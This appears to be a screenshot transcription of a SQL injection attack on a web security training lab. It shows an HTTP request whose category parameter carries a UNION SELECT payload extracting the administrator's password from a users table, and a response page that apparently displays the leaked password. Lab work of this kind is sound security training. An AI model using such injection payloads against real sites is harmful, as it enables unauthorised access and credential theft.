 1 GET /filter?category=
'UNION+SELECT+PASSWORD_KXIRJS,NULL+FROM+USERS_IYIJQZ+WHERE+USERNAM
E_WZVTMB='administrator'-- HTTP/2
2 Host: 0a810095033e0e16803053450077007a.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
p6rdwe329a5kgdsu4q5b
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82